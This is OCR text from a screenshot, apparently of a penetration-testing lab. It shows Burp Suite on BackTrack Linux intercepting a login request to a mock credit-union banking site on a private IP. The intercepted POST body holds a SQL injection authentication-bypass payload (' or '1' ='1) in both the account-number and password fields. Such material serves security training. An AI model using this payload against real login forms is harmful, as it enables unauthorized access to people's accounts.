 Backtract5 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Sun Oct 12, 11:40 PM
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.71.123:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /login.asp HTTP/1.1
Host: 192.168.71.123
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://192.168.71.123/login.asp
Cookie: ASPSESSIONIDGGQQQUSG=JMALJMGBGNMNEJAEPOLLPHIF; custnum=103646818
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
acctnum=' or '1' ='1&txtPassword=' or '1' ='1&action=login
? < + > Type a search term 0 matches
Ernst & Young Credit Union - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Connecting...
192.168.71.123/login.asp
Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
EY ERNST & YOUNG CREDIT UNION
Branch Locator Customer Forum Account Login
lending services
mortgages
trust & investments
online banking
telephone banking
community / market links
contact us
disclosures
Online Banking Login
Please enter your EYCU account number and password to begin using the Online Banking system.
For technical support or to report a problem with this application, please call our 24 hour support
desk at 1-800-555-1212.
Account Number: 12252189
Password: ●●●●●●●●
Logon Clear
VeriSign
MEMBER
FDIC
Waiting for 192.168.71.123...
root@bt: ~ Ernst & Young Credit U... Burp Suite Free Edition...